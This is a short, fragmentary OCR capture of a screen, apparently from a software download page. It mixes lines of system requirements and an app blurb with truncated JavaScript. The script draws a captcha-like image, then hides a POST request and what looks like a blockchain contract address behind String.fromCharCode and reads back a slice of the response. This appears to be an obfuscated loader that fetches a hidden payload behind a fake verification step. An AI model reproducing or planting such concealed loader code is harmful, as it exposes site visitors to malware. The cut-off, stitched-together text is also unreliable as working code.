
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)win
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),bod
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz processor needed
RAM:
4 GB or higher
Disk space:
Enough for tools
This application allows you to specify your desired ser
enjoy taking part in the thousands of discussion groups r